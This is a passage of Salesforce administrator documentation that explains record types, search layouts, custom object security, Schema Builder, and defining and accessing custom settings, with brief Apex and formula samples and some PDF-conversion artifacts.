[Object Relationships Overview](#page-4390-0) [Create a Many-to-Many Relationship](#page-4393-0) [External Object Relationships](#page-5294-0)

# Create Record Types for Custom Objects

Create record types for a custom object to display different picklist values and page layouts to different users based on their profiles.

- **1.** From the object management settings for a custom object, go to Record Types.
- **2.** Click **New** in the Record Types related list.
- **3.** Choose Master from the Existing Record Type drop-down list to copy all available picklist values, or choose an existing record type to clone its picklist values.
	- Note: When you create a new record type without cloning an existing one, the new record type automatically includes the master picklist values for both standard and custom picklists. You can then customize the picklist values for the record type.
- **4.** Enter a Record Type Label that's unique within the object.
- **5.** Enter a description.
- **6.** Select Active to activate the record type.
- **7.** Select Enable for Profile next to a profile to make the record type available to users with that profile. Select the checkbox in the header row to enable it for all profiles.

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To create record types for custom objects:

- **•** "Customize Application"
- Tip: If each profile is associated with a single record type, users will never be prompted to select a record type when creating new records.
- 8. For enabled profiles, select Make Default to make it the default record type for users of that profile. Select the checkbox in the header row to make it the default for all profiles.
- **9.** Click **Next**.
- **10.** Choose a page layout option to determine what page layout displays for records with this record type:
	- **•** To apply a single page layout for all profiles, select Apply one layout to all profiles and choose the page layout from the drop-down list.
	- **•** To apply different page layouts based on user profiles, select Apply a different layout for each profile and choose a page layout for each profile.
- **11.** Click **Save** to edit the values of the standard and custom picklists available for the record type, or click **Save and New** to create another record type.

SEE ALSO:

[Find Object Management Settings](#page-4295-0)

# Customize Search Layouts for Custom Objects

You can customize which custom object fields display for users in search results, lookup dialogs, and the key lists on custom tab home pages. You can specify a different set of fields to show in each search layout. The settings apply to all users in your organization.

You can also customize which buttons display in custom list views and search results. You can hide a standard list view button or display a custom button. Standard buttons aren't available on search result layouts. To display a custom button, create the custom button, giving it the *List Button* Display Type.

- **1.** From the object management settings for a custom object, go to Search Layouts.
- **2.** Click **Edit** next to the search layout that you want to modify.
	- Note: The fields you select for the key lists on the custom tab home page are also used as the columns displayed in the default All list view and as the default columns for any new list views. To view different columns, customize the list view itself.
- **3.** Move fields between Available Fields and Selected Fields.
	- **•** To customize which fields display in the layout, select one or more fields and click **Add** or **Remove**.
	- **•** To sort fields in the layout, select one or more fields in Selected Fields and click **Up** or **Down**.
	- **•** To select multiple fields individually, use CTRL+click.
	- **•** To select multiple fields as a group, use SHIFT+click.
- **4.** Click **Save**.

<span id="page-4401-0"></span>SEE ALSO: [Customize Search Layouts](#page-4337-0)

# Custom Object Security

Learn how security settings work together so you can control access to your custom objects with great flexibility.

Set custom object security at the following levels

- **• Tab**—display the custom tab for the appropriate users based on their user profiles.
- **• Object**—set the access users have to create, read, edit, and delete records for each object.
- **• Records**—set the default sharing model for all your users. This determines the access users have to custom object records that they do not own.
- **• Relationship**—for objects on the detail side of a master-detail relationship, specify the sharing access that users must have to the master record in order to create, edit, or delete the associated detail records. This is specified in the Sharing Setting attribute of the master-detail relationship field on the detail object.
- **• Fields**—set the level of access users have to fields on your custom object page layout.

These requirements apply to custom objects with no master-detail relationship.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To define search layouts for custom objects:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Tabs are not available in **Database.com**.



These requirements apply to custom objects that have a master-detail relationship with a standard or custom object.



Delegated administrators can manage nearly every aspect of specified custom objects, but they cannot create or modify relationships on the object or set organization-wide sharing defaults.

# Notes on Enabling Activities for Custom Objects

- **•** If you enable activities when creating a custom object, the activity related lists are added to the default page layout automatically. If you enable activities later, after the custom object already exists, you must add the related lists to the page layout manually.
- **•** Disabling activities for a custom object does not delete existing activity records. However, activity related lists are removed from custom object pages, and reports containing activities and the custom object are deleted.
- If a custom object has a master-detail relationship with accounts, the custom object's activities roll up to the account and cause the account's Last Activity date to be updated. For custom objects related to other types of records, the activities do not roll up.
- The ability to send emails or create mail merge documents is available for activities on custom objects. The email must be sent to a contact or lead.
- **•** When you change the ownership of a custom object record, any open activities related to that custom object are also transferred to the new record owner.
- **•** You cannot disable activity tracking for a custom object if any workflow tasks are associated with that custom object, or if tasks and events are child data sets of the custom object in a mobile configuration.
- **•** Custom object records can only be associated with a call log in Salesforce CRM Call Center if activities are enabled for the object.

### SEE ALSO:

[Define a Custom Object](#page-4377-0)

# Managing Your Custom Objects and Fields With Schema Builder

# Schema Builder

Schema Builder provides a dynamic environment for viewing and modifying all the objects and relationships in your app. This greatly simplifies the task of designing, implementing, and modifying your data model, or schema.

You can view your existing schema and interactively add new custom objects, custom fields, and relationships, simply by dragging and dropping. Schema Builder automatically implements the changes and saves the layout of your schema any time you move an object. This eliminates the need to click from page to page to find the details of a relationship or to add a new custom field to an object in your schema.

Schema Builder provides details like the field values, required fields, and how objects are related by displaying lookup and master-detail relationships. You can view the fields and relationships for both standard and custom objects.

Schema Builder is enabled by default and lets you add the following to your schema:

- **•** Custom objects
- **•** Lookup relationships
- **•** Master-detail relationships
- **•** All custom fields except: Geolocation

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

Note: You can't export your schema from Schema Builder (for example, to use the schema in another org).

### SEE ALSO:

[How Do I Access Schema Builder?](#page-4404-0) [Custom Field Types](#page-4423-0) [Change Sets](#page-5678-0)

# <span id="page-4404-0"></span>How Do I Access Schema Builder?

From Setup, enter *Schema Builder* in the Quick Find box, then select **Schema Builder**.

When working with Schema Builder:

- **•** Click an object and move it to any space on the canvas. Schema Builder saves the layout of your schema any time you move an object.
- **•** Click **Auto-Layout** to sort the layout of the objects in your schema.

Important: When you click **Auto-Layout**, you can't undo it.

- **•** Click **View Options** to:
	- **– Display Element Names** if you prefer system names, or **Display Element Labels** if you prefer text values.
	- **– Show/Hide Relationships**
	- **– Show/Hide Legend**
- **•** The **Elements** tab lets you drag and drop new custom objects and fields onto the canvas.
	- **–** To create a custom object, see [Creating Objects with Schema Builder.](#page-4405-0)
	- **–** To create a custom field, see [Creating Fields with Schema Builder.](#page-4406-0)
- **•** The Objects tab lets you select objects to display on the canvas.
	- **–** Click the drop-down list in the sidebar to filter your list of objects:
		- **•** All Objects
		- **•** Selected Objects
		- **•** Standard Objects
		- **•** Custom Objects
		- **•** System Objects

Note: Objects created outside of Schema Builder, such as through an app or the API, don't automatically display on the canvas. Select the checkbox for the object created outside Schema Builder to display it on the canvas.

- **–** To search for an object, type its name in the **Quick Find** box.
- **–** Hover over an object in your list of objects and click **that in** to find it on the canvas.
- **•** Hover over relationship lines to show relationship details such as lookup and master-detail relationships. Click the name of the object to find it on the canvas. You can hide relationships if your schema is taking too long to load.
- **•** To view the details of a field in a new window, right-click the element name or label and select **View Field in New Window**.
- **•** To edit properties of a custom field, right-click the element name or label and select **Edit Field Properties**.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: All Editions

### USER PERMISSIONS

To view objects in Schema Builder:

- **•** To manage permissions of a custom field, click the element name or label and select **Manage Field Permissions**. Use the dialog box that appears to manage the field's visibility and writeability for all standard and custom profiles. By default, the field-level security for custom fields is set to visible and editable for internal profiles—those not cloned from Partner User or Customer Portal Manager. Fields that are not normally editable, such as formulas and roll-up summary fields, are visible and read only.
- Click  $63 \triangledown$  to:
	- **– Hide Object on Canvas**
	- **– View Object** detail in a new window
	- **– View Page Layouts** detail in a new window
- **•** For objects with many fields (Lead or Campaign, for example), click **Show More Fields** to display all the fields.
- **•** To zoom in, click  $(\blacksquare)$ . To zoom out, click  $(\blacksquare)$ .

Note: You can't save the level of zoom when closing Schema Builder.

- To collapse the sidebar, click  $\blacksquare$ . To expand it, click  $\blacksquare$ .
- **•** The map in the lower right corner shows the overall layout of your objects on the canvas. Click the map to navigate the layout of your objects. To pan across the schema layout while zoomed in, click and hold the canvas while moving the mouse.
- **•** To close the Schema Builder and save the layout of your objects, click **Close**.
- Important: If your schema contains many objects and fields, loading can take a long time. Click **Hide Relationships** to improve Schema Builder performance.

### SEE ALSO:

**•**

<span id="page-4405-0"></span>[Create Objects with Schema Builder](#page-4405-0) [Delete Custom Objects with Schema Builder](#page-4406-1) [Create Fields with Schema Builder](#page-4406-0) [Delete Custom Fields with Schema Builder](#page-4407-0) [Find Object Management Settings](#page-4295-0)

# Create Objects with Schema Builder

To create a custom object with Schema Builder:

- **1.** Click the **Elements** tab.
- **2.** Click **Object** and drag it onto the canvas.
- **3.** Enter information to define your object. For a list of object definitions, see [Schema Builder](#page-4407-1) [Custom Object Definition](#page-4407-1) on page 4400.
- **4.** Click **Save**.

### SEE ALSO:

[Schema Builder Custom Object Definition](#page-4407-1)

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create new custom objects in Schema Builder:

# <span id="page-4406-0"></span>Create Fields with Schema Builder

To create a custom field with Schema Builder:

- **1.** Click the **Elements** tab.
- **2.** Click a field and drag it onto an object on the canvas.
- **3.** Enter a Field Label.

Salesforce populates Field Name using the field label. This name can contain only underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.

Ensure that the custom field name and label are unique for that object.

- **•** If a standard and custom field have identical names or labels, the merge field displays the custom field value.
- **•** If two custom fields have identical names or labels, the merge field may display an unexpected value.

If you create a field label called *Email* and a standard field labeled Email already exists, the merge field may be unable to distinguish between the fields. Adding a character to the custom field name makes it unique. For example, *Email2*.

- **4.** Enter a Description of the custom field.
- **5.** Enter Help Text to detail the purpose and function of a custom field.
- **6.** Enter a Default Value to automatically insert a value of a custom field when a new record is created.
- **7.** Depending on the custom field type you choose, enter any remaining field attributes.

#### **8.** Click **Save**.

<span id="page-4406-1"></span>Any field you add through Schema Builder isn't automatically added to the page layout. You will need to edit the page layout to specify where the field should be displayed.

# Delete Custom Objects with Schema Builder

You can delete the custom objects that you no longer need by using Schema Builder.

Schema Builder displays a list of side effects when you try to delete a custom object. Be sure you're ready to accept these side effects before finalizing the deletion. See [Delete Custom Objects](#page-4385-0) on page 4378 and [Manage Deleted Custom Objects](#page-4386-0) on page 4379.

- **1.** Click  $\odot$   $\circ$  on the custom object's icon.
- **2.** Select **Delete Object...**. A dialog box displays that explains the side effects of deleting an object. Read this information carefully.
- **3.** If you accept the conditions, check **Yes, I want to delete the custom object.**
- **4.** Click **Delete**.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To create new fields in Schema Builder:

**•** "Customize Application"

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To delete custom objects in Schema Builder:

# <span id="page-4407-0"></span>Delete Custom Fields with Schema Builder

Conveniently avoid "custom field clutter" by using Schema Builder to delete custom fields that you no longer need.

Schema Builder displays a list of side effects when you try to delete a custom field. Be sure you're ready to accept these side effects before finalizing the deletion.

- **1.** Right-click on the custom field.
- **2.** Select **Delete Field...**. A dialog box displays that explains the side effects of deleting a custom field. Read this information carefully.
- **3.** If you accept the conditions, check **Yes, I want to delete the custom field.**
- <span id="page-4407-1"></span>**4.** Click **Delete**.

# Schema Builder Custom Object Definition



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To delete custom fields in Schema Builder:

**•** "Customize Application"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in all editions



# Creating Unique Sets of Data

# <span id="page-4409-0"></span>Custom Settings

Use custom settings to create custom sets of data, or to create and associate custom data for an org, profile, or user.

Custom settings are similar to custom objects in that they let you customize org data. Unlike custom objects which have records based on them, custom settings let you utilize custom data sets across your org, or distinguish particular users or profiles based on custom criteria.

Custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, flows, Apex, and the SOAP API

Note: If you're thinking of using List Custom Settings, consider using [Custom Metadata](#page-5591-0) [Types](#page-5591-0) on page 5584 instead. Unlike with List Custom Settings, you can migrate the records of Custom Metadata Types using Packages or Metadata API tools.

There are two types of custom settings:

### **List Custom Settings**

A type of custom setting that provides a reusable set of static data that can be accessed across your organization. If you use a particular set of data frequently within your application, putting that data in a list custom setting streamlines access to it. Data in list settings does not vary with profile or user, but is available organization-wide. Examples of list data include two-letter state abbreviations, international dialing prefixes, and catalog numbers for products. Because the data is cached, access is low-cost and efficient: you don't have to use SOQL queries that count against your governor limits.

### **Hierarchy Custom Settings**

A type of custom setting that uses a built-in hierarchical logic that lets you "personalize" settings for specific profiles or users. The hierarchy logic checks the organization, profile, and user settings for the current user and returns the most specific, or "lowest," value. In the hierarchy, settings for an organization are overridden by profile settings, which, in turn, are overridden by user settings.

The following examples illustrate how you can use custom settings:

- **•** A shipping application requires users to fill in the country codes for international deliveries. By creating a list setting of all country codes, users have quick access to this data without needing to query the database.
- **•** An application calculates and tracks compensation for its sales reps, but commission percentages are based on seniority. By creating a hierarchy setting, the administrator can associate a different commission percentage for each profile in the sales organization. Within the application, one formula field can then be used to correctly calculate compensation for all users; the personalized setting at the profile level inserts the correct commission percentage.
- **•** An application displays a map of account locations, the best route to take, and traffic conditions. This information is useful for sales reps, but account executives only want to see account locations. By creating a hierarchy setting with custom checkbox fields for route and traffic, you can enable this data for just the "Sales Rep" profile.

To create and use custom settings:

- **1.** [Create the custom setting.](#page-4411-0)
- **2.** [Add fields to the custom setting.](#page-4413-0)
- **3.** [Add data and set the access level for the custom setting data.](#page-4414-0)
- **4.** [Reference the custom setting](#page-4410-0) data in your application, using formula fields, validation rules, Apex, or the SOAP API.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings: **•** "Customize Application" You can also include a custom setting in a package. The visibility of the custom setting in the package depends on the Visibility setting.

Note: Only custom settings definitions are included in packages, not data. If you need to include data, you must populate the custom settings using a standard Apex or API script run by the subscribing organization after they have installed the package.

SEE ALSO:

[View Custom Settings](#page-4412-0)

<span id="page-4410-0"></span>[Custom Settings Limits and Considerations](#page-4415-0)

# Accessing Custom Settings

You can access custom settings from formula fields, validation rules, Apex, and the SOAP API. Some sample code segments are provided below.

#### **Formula Fields**

Formula fields only work for hierarchy custom settings; they can't be used for list custom settings.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings: **•** "Customize Application"

{!\$Setup.*CustomSettingName*\_\_c.*CustomFieldName*\_\_c}

#### **Apex**

Apex can access both custom setting types.

Note: If **Privacy** for a custom setting is Protected and the custom setting is contained in a managed package, the subscribing organization cannot edit the values or access them using Apex.

#### **Samples for List Custom Settings**

When you add data to a custom setting, you must name each set of data. Then you can distinguish between the sets of data by the data set name. The following returns a map of custom settings data. The getAll method returns values for all custom fields associated with the list setting.

Map<**String dataset name, CustomSettingName** c> mcs = **CustomSettingName** c.getAll();

The following example uses the getValues method to return all the field values associated with the specified data set. This method can be used with both list and hierarchy custom settings, using different parameters.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getValues(*data\_set\_name*);

#### **Samples for Hierarchy Custom Settings**

The following example uses the getOrgDefaults method to return the data set values for the organization level:

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getOrgDefaults();

The following example uses the getInstance method to return the data set values for the specified profile. The getInstance method can also be used with a user ID.

*CustomSettingName*\_\_c mc = *CustomSettingName*\_\_c.getInstance(*Profile\_ID*);

#### **SOAP API**

Custom settings that have **Privacy** defined as Public are exposed to the API in the same way custom objects are exposed.

Note: If **Privacy** is defined as Protected, and the custom setting is contained in a managed package, the custom setting is not accessible using the API in either the developer organization or a subscribing organization.

Use any tool with API access to perform query or profile-permission-setting operations.

**1** Note: You can also access custom settings data through a Standard Object Query Language (SOQL) query, but this method doesn't make use of the application cache. It's similar to querying a custom object.

#### <span id="page-4411-0"></span>SEE ALSO:

[Custom Settings](#page-4409-0)

# Define Custom Settings

To create or edit a custom setting:

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click **New** to create a new custom setting, click **Edit** next to the name of a custom setting, or click **Edit** while viewing the details of a custom setting.

Note:  $A \rightarrow$  icon indicates that the custom setting is in an installed managed package. You can't edit or delete a custom setting installed from a managed package.

### **3.** Define the following:

- **•** Label—Enter the label displayed in the application.
- **•** Object Name—Enter the name to be used when the custom setting is referenced by formula fields, validation rules, Apex, or the SOAP API.
	-

Note: Salesforce recommends using ASCII for the Object Name. The name can't exceed 38 ASCII characters. If you use double byte, there are additional limits on the number of characters allowed.

**•** Setting Type—Select a type of List or Hierarchy. The List type defines application-level data, such as country codes or state abbreviations. The Hierarchy type defines personalization settings, such as default field values, that can be overridden at lower levels in the hierarchy.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

### USER PERMISSIONS

To manage, create, edit, and delete custom settings:



Important: After you save a custom setting, you cannot change this value.

- **•** Visibility—Select a visibility of Protected or Public.
	- **–** Protected—If the custom setting is contained in a managed package, subscribing organizations can't see the custom setting: it doesn't display as part of the package list. In addition, subscribing organizations can't access the custom setting using either Apex or the API, however, developer organizations can. If the custom setting is contained in an unmanaged package, the custom setting is available through the Enterprise WSDL like any custom object (as if the Visibility was Public.)
	- **–** Public—The custom setting is available through the Enterprise WSDL like any custom object. You can package custom settings defined as public. The subscribing organizations can edit the values, as well as access them using Apex and the API, regardless of the type of package (either managed or unmanaged).



Important: After you save a custom setting, you cannot change this value.

- **4.** Enter an optional description of the custom setting. A meaningful description will help you remember the differences between your custom settings when you're viewing them in a list.
- **5.** Click **Save**.

Note: Only custom settings definitions are included in packages, not data. If you need to include data, you must populate the custom settings using a standard Apex or API script run by the subscribing organization after they have installed the package.

After you create a custom setting, you must also add fields to the custom setting.

#### <span id="page-4412-0"></span>SEE ALSO:

[Add Custom Settings Fields](#page-4413-0) [Add Custom Settings Data](#page-4414-0)

# View Custom Settings

After you create a custom setting, you can view the details of the custom setting, manage the custom setting, and add fields.

From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**, then click the name of the custom setting you'd like to view. While viewing a custom setting, you can:

- **•** Click **Edit** to make changes to a custom setting.
- **•** Click **Delete** to delete a custom setting.

 $\sqrt{2}$ Note:  $A \rightarrow$  icon indicates that the custom setting is in an installed managed package. You can't edit or delete a custom setting installed from a managed package.

**•** Click **Manage** to [add data](#page-4413-1) to a custom setting.

In addition, click **New** to [add fields](#page-4413-0) to the custom setting.

SEE ALSO:

[Define Custom Settings](#page-4411-0)

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions.

Packages are not available in **Database.com**.

# USER PERMISSIONS

To manage, create, edit, and delete custom settings:

# <span id="page-4413-0"></span>Add Custom Settings Fields

After you define custom settings, add fields to them. The custom fields contain the data used by the custom setting.

- **1.** From Setup, enter *Custom Settings* in the Quick Find box, then select **Custom Settings**.
- **2.** Click the custom setting that you want to add fields to. (If you just created the custom setting, the Custom Setting Detail page appears.)

**3.** Click **New**.

- **4.** Select a field type and click **Next**.
